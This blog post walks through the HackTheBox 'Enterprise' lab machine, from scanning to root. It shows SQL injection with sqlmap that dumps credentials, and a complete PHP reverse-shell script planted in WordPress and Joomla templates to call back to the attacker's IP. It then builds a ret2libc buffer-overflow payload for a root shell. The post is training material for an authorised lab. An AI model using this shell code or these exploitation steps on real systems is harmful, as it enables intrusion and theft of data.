Hello
Everyone, here is Enterprise Hackthebox walkthrough. Enterprise machine is one
of the most difficult and challenging box, I took quite a lot of time to crack
this box and felt motivated to write about this. Enumeration is hard on this
machine, after making your way to user – you need to exploit a binary with got
buffer overflow vulnerability, which is pretty simple. Also, ASLR is turned off
on this box which made things much more easier. So, lets dig in
 |
| Enterprise Hackthebox walkthrough |
As usual, first comes Reconnaissance
map -sS -sV -A -o enterprise.nmap 10.10.10.61
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-24 17:18 IST
Nmap scan report for enterprise.htb (10.10.10.61)
Host is up (0.15s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Ubuntu 10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:e9:8c:c5:b5:52:23:f4:b8:ce:d1:96:4a:c0:fa:ac (RSA)
| 256 f3:9a:85:58:aa:d9:81:38:2d:ea:15:18:f7:8e:dd:42 (ECDSA)
|_ 256 de:bf:11:6d:c0:27:e3:fc:1b:34:c0:4f:4f:6c:76:8b (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp open ssl/http Apache httpd 2.4.25 ((Ubuntu))
|_http-server-header: Apache/2.4.25 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| ssl-cert: Subject: commonName=enterprise.local/organizationName=USS Enterprise/stateOrProvinceName=United Federation of Planets/countryName=UK
| Not valid before: 2017-08-25T10:35:14
|_Not valid after: 2017-09-24T10:35:14
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
8080/tcp open http Apache httpd 2.4.10 ((Debian))
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=8/24%OT=22%CT=1%CU=30331%PV=Y%DS=2%DC=T%G=Y%TM=5D61246
OS:7%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10D%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST1
OS:1NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN
OS:(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1723/tcp)
HOP RTT ADDRESS
1 150.54 ms 10.10.14.1
2 150.61 ms enterprise.htb (10.10.10.61)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 84.45 seconds
In the about nmap output I scanned
with only -A switch as it’s enough for this box, but always prefer to scan all the
ports. There are many ways to crack this box, but I will show you the simplest
way to crack it without making it complicated. If you wanna get to know all the
routes of this box – go for ippsec :P
Lets do some brute forcing for directories on 80,8080 & 443 ports
dirb https://10.10.10.61/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Aug 24 17:43:23 2019
URL_BASE: https://10.10.10.61/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: https://10.10.10.61/ ----
==> DIRECTORY: https://10.10.10.61/files/
+ https://10.10.10.61/index.html (CODE:200|SIZE:10918)
+ https://10.10.10.61/server-status (CODE:403|SIZE:300)
---- Entering directory: https://10.10.10.61/files/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Aug 24 17:55:01 2019
DOWNLOADED: 4612 - FOUND: 2
dirb http://10.10.10.61/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Aug 24 17:45:29 2019
URL_BASE: http://10.10.10.61/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.61/ ----
+ http://10.10.10.61/index.php (CODE:200|SIZE:292)
+ http://10.10.10.61/server-status (CODE:403|SIZE:299)
==> DIRECTORY: http://10.10.10.61/wp-admin/
==> DIRECTORY: http://10.10.10.61/wp-content/==> DIRECTORY: http://10.10.10.61/wp-includes/
+ http://10.10.10.61/xmlrpc.php (CODE:200|SIZE:92)
---- Entering directory: http://10.10.10.61/wp-admin/ ----
+ http://10.10.10.61/wp-admin/admin.php (CODE:200|SIZE:292)
==> DIRECTORY: http://10.10.10.61/wp-admin/css/
==> DIRECTORY: http://10.10.10.61/wp-admin/images/
==> DIRECTORY: http://10.10.10.61/wp-admin/includes/
+ http://10.10.10.61/wp-admin/index.php (CODE:200|SIZE:292)
==> DIRECTORY: http://10.10.10.61/wp-admin/js/
==> DIRECTORY: http://10.10.10.61/wp-admin/maint/
==> DIRECTORY: http://10.10.10.61/wp-admin/network/
==> DIRECTORY: http://10.10.10.61/wp-admin/user/
---- Entering directory: http://10.10.10.61/wp-content/ ----
+ http://10.10.10.61/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.10.61/wp-content/languages/
==> DIRECTORY: http://10.10.10.61/wp-content/plugins/
==> DIRECTORY: http://10.10.10.61/wp-content/themes/
==> DIRECTORY: http://10.10.10.61/wp-content/upgrade/
==> DIRECTORY: http://10.10.10.61/wp-content/uploads/
---- Entering directory: http://10.10.10.61/wp-includes/ ----
==> DIRECTORY: http://10.10.10.61/wp-includes/certificates/
==> DIRECTORY: http://10.10.10.61/wp-includes/css/
==> DIRECTORY: http://10.10.10.61/wp-includes/customize/
==> DIRECTORY: http://10.10.10.61/wp-includes/fonts/
==> DIRECTORY: http://10.10.10.61/wp-includes/images/
==> DIRECTORY: http://10.10.10.61/wp-includes/js/
==> DIRECTORY: http://10.10.10.61/wp-includes/widgets/
---- Entering directory: http://10.10.10.61/wp-admin/css/ ----
---- Entering directory: http://10.10.10.61/wp-admin/images/ ----
---- Entering directory: http://10.10.10.61/wp-admin/includes/ ----
+ http://10.10.10.61/wp-admin/includes/admin.php (CODE:200|SIZE:149)
---- Entering directory: http://10.10.10.61/wp-admin/js/ ----
==> DIRECTORY: http://10.10.10.61/wp-admin/js/widgets/
---- Entering directory: http://10.10.10.61/wp-admin/maint/ ----
---- Entering directory: http://10.10.10.61/wp-admin/network/ ----
+ http://10.10.10.61/wp-admin/network/admin.php (CODE:200|SIZE:292)
+ http://10.10.10.61/wp-admin/network/index.php (CODE:200|SIZE:292)
---- Entering directory: http://10.10.10.61/wp-admin/user/ ----
+ http://10.10.10.61/wp-admin/user/admin.php (CODE:200|SIZE:292)
+ http://10.10.10.61/wp-admin/user/index.php (CODE:200|SIZE:292)
---- Entering directory: http://10.10.10.61/wp-content/languages/ ----
dirb http://10.10.10.61:8080
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Aug 24 20:48:05 2019
URL_BASE: http://10.10.10.61:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.61:8080/ ----
+ http://10.10.10.61:8080/0 (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/01 (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/02 (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/1 (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/1x1 (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/2 (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/2g (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/about (CODE:200|SIZE:266)
+ http://10.10.10.61:8080/About (CODE:200|SIZE:266)
==> DIRECTORY: http://10.10.10.61:8080/administrator
==> DIRECTORY: http://10.10.10.61:8080/bin/
==> DIRECTORY: http://10.10.10.61:8080/cache/
I feel like port 80 & 8080 are interesting
and nmap scan states that Joomla is running on port 8080. Let’s check port 80
first. We can see that its asking for HTTPS. Lets fire dirb.
Useful Info From Dirb:
Port 80 --> Wordpress (http://10.10.10.61/wp-admin,
http://10.10.10.61/wp-content)
Port 8080 --> Joomla (http://10.10.10.61/administrator)
We can see two domain names enterprise.htb and enterprise.local. lets add the to
/etc/hosts to see what’s there in that. Now the web page renders properly
echo "10.10.10.61 enterprise.local enterprise.htb" > /etc/hosts
curl -k https://10.10.10.61/files/lcars.zip --output lcar.zip
Lets unzip the file and check the content in the zip file
Lcars.php
<?php
/*
* Plugin Name: lcars
* Plugin URI: enterprise.htb
* Description: Library Computer Access And Retrieval System
* Author: Geordi La Forge
* Version: 0.2
* Author URI: enterprise.htb
* */
// Need to create the user interface.
// need to finsih the db interface
// need to make it secure
?>
lcars_db.php
<?php
include "/var/www/html/wp-config.php";
$db = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME);
// Test the connection:
if (mysqli_connect_errno()){
// Connection Error
exit("Couldn't connect to the database: ".mysqli_connect_error());
}
// test to retireve an ID
if (isset($_GET['query'])){
$query = $_GET['query'];
$sql = "SELECT ID FROM wp_posts WHERE post_name = $query";
$result = $db->query($sql);
echo $result;
} else {
echo "Failed to read query";
} ?>
lcars_dbpost.php
<?php
include "/var/www/html/wp-config.php";
$db = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, DB_NAME);
// Test the connection:
if (mysqli_connect_errno()){
// Connection Error
exit("Couldn't connect to the database: ".mysqli_connect_error());
}
// test to retireve a post name
if (isset($_GET['query'])){
$query = (int)$_GET['query'];
$sql = "SELECT post_title FROM wp_posts WHERE ID = $query";
$result = $db->query($sql);
if ($result){
$row = $result->fetch_row();
if (isset($row[0])){
echo $row[0];
}
}
} else {
echo "Failed to read query";
} ?>
Just by going
through these files we can understand that lcars is a wordpress plugin and the db
files are vulnerable to SQL injection. So, lets try some sql Injection on lcars
plugin. lets go to http://10.10.10.61/wp-content/plugins/lcars/lcars_db.php and try to pass a query to give the query to sqlmap to exploit it.
we got multiple Databses from sqlmap, in which wordpress and joomladb looks interesting.
Dumping Wordpress Database
Sqlmap -u "http://10.10.10.61/wp-content/plugins/lcars/lcars_db.php?query=50"
--dbms=mysql -D wordpress --dump
Output:
ID,user_url,user_pass,user_login,user_email,user_status,display_name,user_nicename,user_registered,user_activation_key
1,<blank>,$P$BFf47EOgXrJB3ozBRZkjYcleng2Q.2.,william.riker,william.riker@enterprise.htb,0,william.riker,william-riker,2017-09-03 19:20:56,<blank>
Info Gathered from output:
Usernames: william.riker
Dumping Joomadb Database
Sqlmap -u "http://10.10.10.61/wp-content/plugins/lcars/lcars_db.php?query=50"
--dbms=mysql -D joomladb --dump
Output:
id,name,otep,email,block,otpKey,params,username,password,sendEmail,activation,resetCount,registerDate,requireReset,lastResetTime,lastvisitDate
400,Super User,<blank>,geordi.la.forge@enterprise.htb,0,<blank>,"{""admin_style"":"""",""admin_language"":"""",""language"":"""",""editor"":"""",""helpsite"":"""",""timezone"":""""}",geordi.la.forge,$2y$10$cXSgEkNQGBBUneDKXq9gU.8RAf37GyN7JIrPE7us9UBMR9uDDKaWy,1,0,0,2017-09-03 19:30:04,0,0000-00-00 00:00:00,2017-10-17 04:24:50
401,Guinan,<blank>,guinan@enterprise.htb,0,<blank>,"{""admin_style"":"""",""admin_language"":"""",""language"":"""",""editor"":"""",""helpsite"":"""",""timezone"":""""}",Guinan,$2y$10$90gyQVv7oL6CCN8lF/0LYulrjKRExceg2i0147/Ewpb6tBzHaqL2q,0,<blank>,0,2017-09-06 12:38:03,0,0000-00-00 00:00:00,0000-00-00 00:00:00
Passwords Gathered from output:
ZxJyhGem4k338S2Y
ZD3YxfnSjezg67JZ
enterprisencc170
u*Z14ru0p#ttj83zS6
Users: geordi.la.forge Super Admin
Lets
try combining those credentials and try logging into wordpress and joomla.
After some trail and error we can find that
Wordpress:
Username: william.riker
Password: u*Z14ru0p#ttj83zS6
We
can see the username just by going through the website as well.
Joomla:
Username: geordi.la.forge
Password: ZD3YxfnSjezg67JZ
You can login to either wordpress or joomla and get a shell very easily. Lets go through both the methods.
Getting a Shell through Wordpress:
Login
to http://10.10.10.61/wp-admin with
the above given credentials and go to appearance --> editor --> Add PHP reverse shell code in any page. Here I added
the Reverse shell code in template-tags.php page and saved it.
PHP Reverse Shell: Add this in the template-tags.php file. you need not add <?php ?> tags as the php tags are already available in the template-tags.php file.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.21'; // CHANGE THIS
$port = 9002; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
Start a netcat connection to get reverse shell: Listening:
nc -nvlp 9002
Now go to any page and click on the tag to get a Shell
Now you can get the reverse shell on your netcat terminal: but its not the shell we are looking for. IP address is different. we are supposed to be on 10.10.10.61, but we are on 172.17.0.3 and user.txt says "This is not Enterprise"

Getting a Shell through Joomla:
Now lets
try to get a shell through joomla using http://10.10.10.61:8080/administrator
the above given credentials.
Lets try
exploiting this in the same way as wordpress, this time lets go after the
index page. Add/replace the php reverse shell script into the index page

Start a
netcat connection. Open 10.10.10.61/index.php to get the shell, but its still
the same shell. got nothing more. we need to try in a different way to get the
shell.
Getting a Proper Shell
I started enumerating more in the same
shell to find some interesting stuff after some enumeration i found that https://10.10.10.61/files and
wordpress shares the same location. I found this by looking at directory
named files and it got
lcars.zip file in
/var/www/html/. So lets try creating a php reverse shell into
/var/www/html/files/. Start a netcat connection and you will get the shell.
and that's
how we get the user shell with user.txt file.
After a
little bit of enumeration i found an interesting file.
Download this file into our system by converting
the binary into base64. Lets try running that file and it asks for a password,
so lets use ltrace to see what this application is doing. Its using a string
compare function with a string "pricarda1"
so thats the password.
Lets check
if this binary is vulnberable to buffer overflow or not. After trail and error,
i found out that the 4th function is vulnerable to buffer over flow.
As we found that lcars is vulnerable to buffer
overflow, lets debug it in gdb. Let's send some random garbage data as an input
using gdb to find out how many bytes we need to overwrite EIP register. Copy
the junk data created using pattern_create and
pass it when it ask for "Enter Security
Override"
gdb ./lcars
pattern_create 500
r JUNK_DATA
When you
send the junk data as input, you can see that some data is overflowed into EIP.
we need to find the number of bytes we need - to get our data into EIP
register. We can see that our binary is binary is breaking after 212 bytes of
data.
pattern_offset %$A% \\Gives the number of bytes after which
Run

"checksec" & "aslr"
to check which security protections are enabled on the application. we can see
that ASLR is turned off.
checksec
aslr
lets Check if ASLR is "Turned" ON or OFF
on Target Machine.

ASLR on the Target machine is turned off as well.
If the Value is "0" = ASLR Turned off
If the value is "2" = ASLR is turned on
cat /proc/sys/kernel/randomize_va_space
we got
lucky as ASLR is turned off, or else we need to brute force aslr to get root
shell. If you wanna know how to get root shell when ASLR is turned check out my
hackthebox Ocotober Walkthrough.
So, in order to get root shell we need to pass address of "System" +
"Exit" + "/bin/sh".
p system
p exit
find &system,+9999999, "sh"
We found
all the required addresses
offset 212
system 0xf7e4c060
exit 0xf7e3faf0
sh 0xf7f6ddd5
Now lets
combine all the required values and create our payload. we need to pass the variables
in little endian format. we need to create some junk data of 212 bytes. we can
create JUNK data using python
python -c "print 'A' * 212"
output:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
System
+Exit + "/bin/sh" in Little Endian format
\x60\xc0\xe4\xf7\xf0\xfa\xe3\xf7\xd5\xdd\xf6\xf7
Our final Payload looks like ('212*A' + System + Exit + /bin/sh )
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x60\xc0\xe4\xf7\xf0\xfa\xe3\xf7\xd5\xdd\xf6\xf7
Lets run our exploit :P and here we get our root shell. What happened here is -
when we passed 212 bytes of Junk data, it fills up the variable and it cannot
accomodte the rest of the data sent into it, so it overflows into EIP. Then our
(System+exit+sh) will be sent into EIP which gets executed because of system
and exit helps in better connection.
================== HACKING DREAM ===================
Main
Principle of My Hacking Dream is to Promote Hacking Tricks and Tips to
All the People in the World, So That Everyone will be Aware of Hacking
and protect themselves from Getting Hacked. Hacking Don’t Need
Agreements.
I Will Be Very Happy To Help You, So For Queries or Any Problem Comment Below or You Can Mail Me At Bhanu@HackingDream.net

















No comments:
Post a Comment